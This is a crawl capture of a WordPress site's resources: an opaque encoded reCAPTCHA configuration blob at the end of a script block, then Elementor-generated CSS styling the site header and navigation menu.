cdlfCo8OLworClE3DiyxWYy/DksO1XMOPw69hWMK5w7bDrcOmF8K0f8O5wpUmw51xw7ZBwqvDoVTCi1E0TcKOw4Zdw4QWNnYfwoMmwqPDscKhw6/[base64]/d8Ohwq9qV8Otw5tfEEYEw6LDlDwWG8OrH8KmZcKVwoEfIMK2w5TCvzUUPh0AfcO4DMKNwqFXGGHDjXgAAcOiwrvDg33DlD18woXDtjvCk8Kaw67DixM3fXNUD8ODwqoeC8OOwobDqcKqw4jCjxB/w7NjXgF2NcOvw73CjV0LfcKGwp7CgnF2PV/[base64]/DgsKAwpHDqcKab0HDihUOQ8KjJl7DnMOnw5EfwrJJOiwLYcKfPcKpw4nCoMOLw6XCvcOiw5fCgVjDrsKywrp+JyHCnm3ChMK/NsOqw4zDimF8wrHCshMhw6jCuE/CtQkwAcO8wo0Zw6FUw5zCocO9wo7CtWwiYCDDtsK9e0ZUY8Kaw6g1MjXCl8OPwrXCvxtMw7JoY1hBwpMDw7vDuMOUwrAAwqnCrMOKwrRjwqwEw6xdD3LDqDJJJhxfw6I4XH1WA8Kwwp/DmAx0Zl84wq7DoMKvIw8wNF8Gw7DDvcKtw6jDrcO4wp8XwrjDpcOJwogSVsKBw4fDgsKxwq3ClQAmw5fDgMKiaMOQJcKWw7zDg8OFU8OPTDQLaDDDrDwBwrEkwprDqUnDphPCkcO8w5/Drg/DisORBivDsA9ewox/MMOADgTDuhjCiChSScK9G2XCpg1GwpPCrh84woLCg0vCrghkwqRiLRInwqxHwr5ERnPCs2N/JsO/w4lPw6zDrsK+U8KhaMKPw5nCicKbfjY1w4PDlcO2wpBlw7TDsCDCpMO+w4wZwqICw73CscOew5EIERnCpn54wrofw7vCqsOBw7kXZURwwpcywq/CuAvDqcO6w5I5w7tswqkGbMKOw6/CnFMowqcDJyc5w5jDu1zCqxIqw5MRw7/Dnn/[base64]/CuMK9fcOEw7Flw61iMU4lV8KJw5DCrEjDqj/[base64]/[base64]/[base64]/CcKdwqFwwrPDnMK5wqzDpgnCnAcWwrshYMKmwqvDgcKBw7jCgiMpwrRfP8KpwpPCucK5K3YFwpNxGcOGY8Omw4EEbmPDqBszwqjCpMK8QigJaGDDicKbKsOfwpDDk8KmOMKAwpktNMOzYRPDtF/DkcKGTcOqwoHCr8KHwpVNQSkUwrtTfS/DrMOIw6BjExTDoxnCucKswoF/BhgFw47CvV8nwocNHwTDqsOww6/DhEdOw6VEwr/CrCjDsh9CwqbDhjfDt8Kfw7waTsK/[base64]/DqDvCiiVAKsK0wqTCq0LCmMK0FcOjC8Oiw4ItwrYSODlZaGPDqcO+ETnDvsOzwo3Ct8O2O1EJQsK8w74ewrHCuVgHawZDwqMJw40Aell5XsOGw5RDdX/CinvCkSU6wo3Dj8O/[base64]/[base64]/DgURNasK9DMKAwprDrHHCrsO8bMOBw5XClcKbf3B3wqnCp1jDmBXDtkhDU8O4Um9VFcOtw4bCucKMPkPCuC7DvwbCj8Kww5tawpYMfcOzw5DDkMO/wqwAwoRpXsKXLGk7wqILcxvCn8KJc8K4w6rDiz9VQQrDtSPDlMK4w6bCrsOhwo/DvgQgw77DqxnCucOqw6NPwoTCsz8XXMKrGcOvw6zCgMKlBzXCnlFHw4TCi8OCwpdLw6HDvyrDicK+W3QDPCFdUy1lBMKIw7TDogJnVsOFw5orXsKbcRfDscOGwofCi8OmwrJdPnslClEMURZie8Ohw4AQGQfCk8O/NsOVw6MxXA/DlhXCt3PCm8OrwqTDikZteAgFw5VJJyzClydVwp9kN8Kpw7bDl2zChMOkw7NJwrvCqMK1bsOyelfCrsOgw4vDicOECsORwrnCtcO7w5guw6Ejw613wqDClsOLw7IawofDq8K1w7TCvwx/NcOPUMO/R2fDvmgPw4vCo3Eww6vDqSFtwpkaw7/CsgbDpDtnCsKawqx5NMO2I8KeHsKWwpQvw5vCtB/CjcOsOnERNQPDjl7CmAhQwo9AYcOhNHl4S8OQwq/ChCR8wrNqwrXCtFFLwr7DmSwbWjfCmMONwqg1XsOYw5vCnsOBwqxZOFXDrFIAHncLWcOfM2F2WUXCsMOveyFSfAMUw4PCo8Otwo/CvMOtRyAmZMKSw48iw5wrw5fDjcKHNxDCpBh1WcOLTT/CjcOZKxvDpMOVM8Kzw74Mw4LDmBbDvw/[base64]/Dvh7DvsO4WMOQw4cNFANVFA/DthpAwrXDgsO8GB/[base64]/DjsOcw44AWQ/DisOGU8KZw7MXMcOLw6bCj8Osw7HCqMOfNsOZwoLDiMKjVQQ/aCNJJDAsw7AgSS82D1krJsKGH8O4H3rDqcOJJSoew5/CgyzCssO0RsKeJcOYw77CrzokZRZmw64RBsKgw5s4E8O+w7jCjEjCrDYKw63DrWhEw5E2KH8fw5PCmsOuOUPDtMKCNcOOVsK3VcOswrrCgXbDusOlC8KkCFzDq2bCoMOHw7/CtSxCVcOwwqpuPGxvUE/[base64]/fMOQw4zCiiXCnsOxwrzDmGNFCmHClMKnw4DClsOywrnCuR9fw5TDmcOawoV2w5Yrw6gKHW4Dw4XDt8KPBxvCsMOAQHfDo2TDlcKpF1F3wpsqwrpAw69Gw63DmSIvw6osF8Odw5ZowqPDpw9fecO2woHCuMOHBcK3KxFOaGxGehDCn8KlYsOLEcOow5N/[base64]/HUrDr8O1w54KwrPCp8KLwp8BwqAeHcOJw7TCv2DCvMOmworCjsO0woNFw6kQL27DnTFFw554w7FPPgLCvRQBXsOXTk5sCn/[base64]/ClkV9w43CuhFudMKXacOkw4ZWwoR9VwsIwqfDvSnCosKxBGROUAEaZE/Cm8OkWRLDgyrCtk49RcOQw7TCi8KwNSdlwqkJwrLCqDYkQkDCqktBwoFiwqp0d0EaGsOwwqrCvMKVwrZVw4HDhsOVACLCpsOwwrRBwrvCkW3CgcOwGxbClsKiw75TwqcxwrrCtcO0wqcUw7XDtGXDm8O0wq9JOxbCqMK1UXTDjngIZF/CmMOVKsKgZsK+w5A/KsKcw5xQY1V5AjDCtF0uAjQHw6RcXAhPVTsqTzo7w5opw5wBwporwrvCvzArw6kgw657fMOOw5xYUsKjKMOOw7Zfw7B3S1lWwrpAD8KRwoBCw4fDmFNOw5xoWsKYby4DwrDCvMO0F8Oxwr0RCCIuCMKhHQrDiltTwqTDt8OgFU/[base64]/wqApwphfw4LDrS7CksKCEzwPwoAjwqzDt8K2wqjCgcOmwpNswojDt8KNw4HDr8KZwrDDujXCk35oCx0zwqfDu8Ouw7QQZF0SejbDiSYWGcOpw5sww7DDjMKbw6XDhcKkw7tZw6sJAMKrwrUywpRnO8KwwrrCvFXCr8KYw6/DmMOJMcKhUsOZw4hBAsOkAcOQa3fDksKPw7fCuyjCq8Khwo0Qwo/CksKbwpzDrUl0wqPCnsOYG8OdQMOuJMOYBsOaw4R/wqLCqcKcw6rCosOGw6PDo8OqTMKpw5J8w7NzGMKYw7AvwpnDuF4PWk8Sw79Fw7lhDR9vb8OpwrDCtsKJw5zCrD/DhzoaJMKGesOfbcOrw7DChsOGbhnDpE1SNjXDm8OON8O+P0wuWsORN3PDu8OfIcK+wpTCoMOGMsKcw7DDhU/DiiTClETCvsKXw6fDvcK4GW0xXm1UPDrCosOsw4PCoMKyw7fDvcO6asKXLWpOBy5pwpkjScKYKgHDj8OCwo9vw6fDh3xbwqvCpMKsw4jDlw3DqcOJw5XDocOtwphGwqRiFsKlw43DjcO/DcK8a8Kwwp/DocOiMljDuyvDtnTClsOzw4tFBVpkCcOGwqIVEsOBwqnDvsO9cRLDhsOWXcOqwpLCt8KBVMKNNipfXijCh8OvfMKkax5/w7jCrxwzGMOdBw1zwrXDicOkSn7CmMK4w5VoZsONYsOxw5V7w7BnZcOnw4kBEQZtRzhYV3fCnMKoE8KiMQfDtMKvNMObSGcjw4LCp8OGZcKGegrCqMOmw5A6FsKUw7Ziw5sSUjllA8OHCVrCjQ/CvMKfIcKoMA/CkcOowrd5wpAMw7TDr8OYwpjCuns+w6ZxwqEiQcO3AMOmaBwxD8KWw43CkiBxVnzDisOrbGlLJsKAZQQ3wrB9RFvDnsKQEsK7R3nDuXzCq1w/G8OSwoEkRwsFHVLDpsO7MyzCkMOwwppyJ8K/wqDDmsO/bsOyWMK/wonCsMKbwrfDizBsw6HDkMKlYsKkRcKGZ8KpLkPCqnLDoMOmDMOKABYGwoRtwpTCnk7Dsk8VAcKQOEHCgE4nwp8xAWTDoyDCjXPCpXjDkMOkw5PDi8OPwqzDvDrDj1XDosOQwo90OcK2w7sdw7rCqkBxwod8PRrDhl/DrsKDwq8BHEbCjXbDgsOBYBfDnHQmcFZmw5UuMcK0w5vCpMOCRsKMMAB6XFsawohOwqLCmMOmJV41a8K2w7wbw4peR3M2BWjDkcKAQg0PWC3DrMOLw6rDtHvCp8OTejMBIT7DtcK/BRzCpcO6w6jDswPDowAycMKOw6Ztw47DnQ4NwoDDpXZWAcOkw6t/[base64]/Cs8OHwrEaZmjCpFfCgsO6VmLCnMOqw77DpQPDi07CtcK1wpsmD8OLcMKlw7HCjCTCtEtUwqvDvcOMfMO/wp7Co8OEw5hHR8Kvw7LDvsKRL8O3wpgNWsOReFzDvsKgw7HDhiEiwqLCs8K9dhTCrCbDocKpw5VZw6knM8OQw7V5Y8OodzbDm8KnNDbDrTXDnVwUdsOYSBTDhlLClmjCk3nCsSXChj8XEMKoXMK5w57CmsKBwqvCn1nDrlHDuEjCm8K7w5sLAxLDtA/[base64]/[base64]/DjsKkUMKnwpfDg8OmPsKww43CosOuwodow4A3N8Kgw5UlwoUCEm5nbHN2CsKSfmHCoMK/ecOkVMKfw6lXw6pwSCAEYcOUw5PDhiIDPsKlw7rCo8Obwr7DiCBjwr3CkmB1wowMw4RGw77DqMO9wqAObcOtDQ0yDALCmiFywpF/[base64]/DokPCiMKlwpQmw4/DtRV/w7LDi8OFOcOYZl9hD2MXw6U4fsKtwrrDpENxF8KSwrYJw7gIE1LCqwRZfmI4OxDCqXhRQBXDsxXDt0Bow5DDlVpfw5fCvsKsUWdlw6HCpsKQw7URw7Unw5hsSMO1woDCrC/CgHvCu2dfw4jDomTCjcKNwr4Xwo8db8KQwpLDi8O8wrVtw78Hw7jDgj/DmAcIbDfCk8Otw7nCtsKePcOgw6XCoXDDqcOVM8OeMi95w6vCjsOXOko+bcKbbAYZwrQrwqMGwpQOYsO0DkvDtsKIw5QvYsK9QSZmwrIMwqPCg0VnccOUF0/CicKlEljClcKKL0RxwqNzwrkuTMK2w7TChMO6LMOBaxgFw7TDlcOUw7IDLsKnwpAiw4fDoSB/f8O8WSnCisOBVQvCiEvCoFbCh8KZwp/CvsKuUR7Dk8OzCwhGwpMqI2d+w4ErFlbCuzPCsTArKMKLfMKTwrLChRjDsMOcw5XDr33DrHTDkWXCusK5w6ZPw6MZXk8QOcOLworCsDDDv8KMwoXCrh1pHE1uZjvDhhJdw5vDvhp/wp5qL0HCh8K3w77DmMOgQVjCvQPChsK4SsOzJH0HwqfDr8OWwo3CsnBvMsO1NcOuwqbCmmnDu2HDqm7CnC/Cli1jFcK6MEAiOAk2wq1BecOhw58eScOlTzEgME7CmxzCrMKeIgbCvigAJcKTBXzDrsOPAXfDr8OzbcKadw0Gw5bCvcOeZw/CpMKqfk3DiGUCwp5MwoRmwpQYwpkywpE6bk/[base64]/CpSzDjjTClz98w505JQEkOyVCw5ExHMKEw43DoUPClMKpFlrCn3XCrwXDhwhmd0AgHjghw7Z6KMKdbcKhw6JWdX3Cj8OLw6LDgznDrMOLQysWFivDi8KJwoUIw5gbwozDpElQSMKoPcKkbHrDqWVowrjDi8OwwoAgwoBHf8KVwo5Hw5QGwrccEsOsw5vDisO/[base64]/CkWbCg8OnwovCqjcrTsKnwrTCsHBGBxfCk3swwoVdVcKfXAQLcyzDrnAew6BAwp/CtinDsUUuwqhQKWXCkEfCkcO0wppdcDvDosOAwrPCucODw7oTYcOQRi3DrsO0ES53w50gDhE3SMKdPMOOODrDjw4/RjPCu3NPw6pnOmLChMOLKsOlwpPDgGjCk8O2w7/ChcKoAzcewpLCucKwwp1Pwr0nBsKsGsOHNsOiw5JSwpnDqzvCn8O/ABjClUHCo8KPQDjDmMK8AcO1wo/ChcO2w6tzw718Py3Dm8K6BX4jwpLCiCLCiHLDukoZNyd1wp/DmEthCDnDsRXDlcOqUiIgw7t4HS8hc8KAbcOTPl/CoXzDtMOyw6ADwp1aUXBpw6Z4w4TCkh7Cv0MvHMOsBVo/wpNoS8KAPMOJw6LCqxNqwr5Mw5vCo2rCjlTDhMOJG3zCiwrCgXkQw6QEfQ3DgcKQwp8OHMOMw5vDuknCsUzCoBJwZcO7WcOPV8OxKA4sC3thwqEMwqHDtxAHBcOVwpnDl8KvwpsIdcONNMKRw5gTw4snUMKGwr/DszHDpyDDt8O2QSHCjMK+MsKVwr3Crlc6F03Dty7CusO7w4xyZMOsM8KxwpIxw4FSc23CqcOnD8KlByljw5fDg3hVw7w+cmXCkBF4w71vwrR/w58qTDnCmzvCq8Oww77DpMODw7vCjk3ChsOhwqFAw597w5Eoe8K/[base64]/CnMObwovCklwWwqHDhcOQw7bCuMO2LcKiU2TDiMKPwqDCo8Kbw4ARw6TCqx0uTRd9wo3Dq8KSCCcES8K/wqFiK3fCjMOiTVnCpnQUwpoXwrU7w6xPEVQVw7nDl8OmEwTDjw0Ywo3Clz9UXsK9w5bCn8KLw6lBw5xcecKcM1/Cm2fDvAkzTcKHwoMewpvDqHN+wrV0TcKWwqHCucK0EHnDpDNow4rCrU9qw601bnHCvS7DmcKmwoLChDrCgDPClw5GcMKwwr7CkMKAw6vCqiYow7zDlsOhaQHCs8Oew7XCsMOwDhEtwq7DjRcCHU8LwpjDq8KNwozCrmZzInrDoUvDkcKRJ8KLHFhZw6fDqMO/JsOUwpEjw5JYw7DChUTDtDxABQ3ChMKGXsK8w5g2w6jDq2PDlUIWw5XCuVvCu8OPA2oaHxBubF7DkV1+wrHCjUHCpsOhw5LDhDHDm8K8SsKxwoPDg8OpFcOUNx/DpjAKUcK3Rk7Di8K1VcKYEcOswpzDn8K9w4tTw4bCjGDDhSp/WShnXUnCkl/CvMORccO2w43CsMOlwqXCgMOewrVPd21IDBYFG39cXcKHwpfCrQ3CnlMuwoo4w5PDmcKAwqZGw4zCssKNKRUaw4YXS8KkdhnDlcOoLMKkYT5sw7fDhAzDtsKFe2AyPcO+wqvDiUURwp/DusOcw7VWw7/Coid/EcOuT8OHHHfDicKsQGl6woIcXMKmKm3DgVZ5wpYswrM8wq9dQwzCqGnDlE7CthTCnlLCgsOGKwsobScgw7jDqFwkwqPCu8O/[base64]/Cn8OQw5tOcsKxw4xww7bCmQBEw6t1Y1J9EMOvwq1Iw5/Cm8KAw7xYXcK3fcObbcKhEXJhw6pUw5nCqMORwqjCthvCph87fjxrw4/CsVs/w5l5NcOfwrAhRMO5JzllPlgSUsKkwrzCiSETe8KUwo14YcOtAMKdw5HDknoww5fCjMKww5Bow485c8Oxwr7CpVfCu8OGwpvDuMO6fMK6CDLDsQrChGPDtsKEwoLCpsOCw4ZSw7o/w7PDrEbCisObwoDCvn3DoMKPNEY/wrkVw6VrUsKEwo4QY8K0w7nDhzPDsk/DjTAhw6hqwpXCvSLDlcKOacOiwqrCm8OUw6wVLwLDrQ9cw51Cwp9Cwrd1w6VpP8KFNjPCiMO/[base64]/[base64]/CucKwEsOyCsOcw5URwq5HfVXCoxsvb2wFwoTCoAAdw6jCisK7wrlrBCofwprDqsOgTFrDmMKuXMKidz/DgWcLLS/Dg8OzYBtwecKrMWPDq8KJOcK9fRHDmHQTw7HDpcOvBMOzwqnDiw/Cl8KLSVDDkWhXw6RmwoJGwoIFLcOCGlQSUSJBw4MMMRHDg8KQWcO/wqjDn8Kzwp9rGi/DtnDDkkFkWgXDtcKEFMK/wqgucsKQNcKTacKzwrE7SQY7dkTCjcK9wrEawofCkcOUwqQRwq13w5hhR8KBw6A/XsKdw4k4AGnDvBlSCz3CtV7CrQshw7PDiSbDi8KQw5/ClzsNE8OwWHEfVcO4XsOvwobDjcOcw5Qtw6DCs8OyD2bDtHZowp7Do2F/csKYwpxHwqXCtX7CultCLD46w73Dp8ODw5hrw6QSw5bDnsKGCSnDtMKkwps6wpMxL8OeaVPCl8O4wrfCs8OTwovDiVkhw6fDqQo4wr03Xj3CoMOrCSlDXX8rOsOfFMO7HWpnMsKww7nCpWt+wqk/AUrDillDw6HCtWHDrcKGNkd0w7fCgmJRwrrCpid1SFHDvTnCnDLCp8OTwqvDr8OUbn/DkVzClMOGA2hww5TChVJlwrsjTsKVPsO2Xzd7wplYRcKaCTdHwrQhwrDDnMKqB8ODICzClzHCuk/DgHvDmcO/w4vDoMOUwr5hRsKHHDAZQFIVWCHCkUPCoQ3CmVnDiVQfBcKkPMKYwqjCmTPDvGDDocKxbzLDscKLBsOrwpTDjsK+d8OrNcKEw4QHERsuw6/Dun3Cq8O/w5DCiTXCtFLDkyxcw7PDq8Kowr4fWcOTwrTCvzLCmcKLbx3CqcOiwqoIBzZXFMOzNVFIwoFTP8OXwqbCmcKzPMKtw4fDiMKowpbCnSttwolywoUvwprCr8O6RTXDh1zCo8O0b3kWw5lMw5Ita8KNABIQwqPCiMO+wqU4Nw5/a8KWRcO9QMK2Zz8tw6N6w7VFT8KOYMOBB8OCZsKSw4x5w4TDqMKbw4LCrXoQOsOJw5Aow7nClsKxwp8Wwq8PCmZjUsOTw4gUwrUmcy/CtlPDu8OpcBLDrcOTw7TCnWfDmzJyWy8mLEjChWPCscKPfzlpwrHDt8OzaCp/[base64]/[base64]/DvGI7wpVSwpVGTcKSw4Emwr/CukAZWzxdwqXDm1nCoFojwoBqwoTDnMKYF8KHwq0Dw6RKVcO1wqRFwq41woTDp0rCkcKow7YBEwBBw4hyEy3DvnvDrHcALh9Bw5tRWUxbwpQlAsOqcMKBwofDrnLDr8KwwpzDm8KYwpZ6c2nCihZywrUuJsOfwpnCmmt9I0jCscK/G8OALBEJw67Ctk3ChWcYwr4Gw5jCucOEbx10P1x9TcOCGsKIesKCwofCr8ObwoxfwpcjVVbCrsOBPmw2wo/[base64]/DhcK9ZMOJw6JnwqwjwpjCkDljw4lfPDFoXjtebMOUNMO/w7NMw7jDisOsw7t/FsO9wpNrDcKtw40BEXsxwrVhw7jCuMONL8OFwqjDqMO6w6DCpcO2eVkKKiDCijBbMcOUwr/CkjXDiXnDiRTCrsOewpQrIivDmXLDqcO0OMOEw5sQw6IMw7vCuMOzwqJyeh3DiUwYUnlYwo/[base64]/Dr8K1wq8\\u003d\x22],null,[\x22conf\x22,null,\x226LfJlx0rAAAAAA2oqHbMPotpeZ1fjMZY3YZYxgDA\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,390],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://greentekplanet.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pgUPxDP/kW6qgaN1M9cfj7aPx6xCO2uSO5eSysdpvOU\\u003d\x22,1,0,null,1,1765612110140,0,0,[66,45,2],null,[1,20],\x22RC-dysgqGXXOhWKTA\x22,null,null,null,null,null,\x220dAFcWeA5yEWqpCEEp3DoXBPv4UuNy9vH6TGm6A4YsdCPJDDyDaDnTfBS2v4g6-nTBQKO6Lo1cd9z5K-X7L3-ylGmx2Y0clvv_yw\x22,1765694910089]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69205.css?ver=1765600525
body_size: 2528
content:
.elementor-69205 .elementor-element.elementor-element-b3e0d7d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-b3e0d7d:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-b3e0d7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-d8f8f3e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-icon i{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-icon svg{fill:var( --e-global-color-101145a );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-96017bd{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > a{font-family:"Satoshi", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-text{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-96b93a1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-icon i{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-icon svg{fill:var( --e-global-color-101145a );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-d089e81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-text{color:var( --e-global-color-101145a );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-ae73e31{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon{background-color:var( --e-global-color-5cf087a );}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon i{color:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-ae73e31 .elementor-social-icon svg{fill:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-7e31c13{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-7e31c13:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-7e31c13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69205 .elementor-element.elementor-element-811f73b{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1499c2e{text-align:left;}.elementor-69205 .elementor-element.elementor-element-1499c2e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-8208548{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-69205 .elementor-element.elementor-element-a4cc786{--display:flex;--justify-content:center;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a{font-family:"Questrial", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#000000;padding:0px 15px 0px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > 